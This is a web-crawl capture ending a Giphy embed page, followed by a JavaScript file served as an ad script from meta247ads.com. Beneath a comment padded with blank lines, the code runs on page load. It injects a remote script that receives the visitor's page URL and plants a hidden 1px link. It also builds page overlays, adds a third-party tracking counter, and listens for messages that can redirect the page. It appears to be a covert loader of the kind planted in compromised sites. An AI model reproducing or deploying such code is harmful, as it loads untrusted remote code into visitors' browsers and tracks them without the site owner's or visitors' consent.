"external_media": null, "import_type": null, "user": {"id": 640060, "username": "thedudeperfectshow", "avatar_url": "https://media.giphy.com/avatars/thedudeperfectshow/BJTvIUUxjefv.jpg", "display_name": "The Dude Perfect Show", "user_type": "partner", "twitter": "@CMT", "is_public": true, "is_verified": true, "is_freelance": false, "is_community": false, "is_upgraded": true, "is_partner_or_artist": true, "suppress_chrome": false, "website_url": "http://www.cmt.com/shows/the-dude-perfect-show/", "twitter_url": "https://twitter.com/CMT", "facebook_url": "", "instagram_url": "", "tumblr_url": "", "tiktok_url": "", "youtube_url": "", "attribution_display_name": "The Dude Perfect Show", "disable_freelance_popup": false, "name": "The Dude Perfect Show", "about_bio": "Dude Perfect has pushed the limits of what is possible on the Internet. What began as a backyard bet, has evolved into the #1 sports channel on YouTube, captivating millions of fans from around the globe. On The Dude Perfect Show, you'll meet the five guys behind the viral magic and get an inside look at how they do what they do!", "description": "Dude Perfect has pushed the limits of what is possible on the Internet. What began as a backyard bet, has evolved into the #1 sports channel on YouTube, captivating millions of fans from around the globe. On The Dude Perfect Show, you'll meet the five guys behind the viral magic and get an inside look at how they do what they do!", "profile_url": "https://giphy.com/thedudeperfectshow"}, "alt_text": "TV gif. In a clip from The Dude Perfect Show, we see a bar-like room with a pool table, where a person in a panda suit dances on a simulated putting green."},
                    autoPlay: "",
                    hideVideo: false,
                    isTwitter: false,
                    trackingQueryString: 'utm_source=iframe&utm_medium=embed&utm_campaign=Embeds&utm_term=https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/'
                })
            }
        </script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://meta247ads.com/assets/ads/ad.js
body_size: 4295
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//meta247ads.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
